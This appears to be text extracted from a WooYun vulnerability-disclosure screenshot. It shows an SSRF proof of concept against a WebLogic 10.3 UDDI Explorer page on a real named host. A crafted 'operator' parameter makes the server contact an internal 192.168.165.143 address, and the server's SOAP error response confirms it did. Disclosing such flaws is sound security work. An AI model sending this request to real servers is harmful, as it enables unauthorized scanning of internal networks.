 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.143:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Search public registries × http://wm2.mail.cntv.cn/CVS/Root × +
BEA WebLogic Server 10.3.0.0
UDDI Explorer
BEA logo
Mon Aug 24 23:04:49 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.165.143:80 which did not have a valid SOAP
content-type: text/html;charset=UTF-8.
www.wooyun.org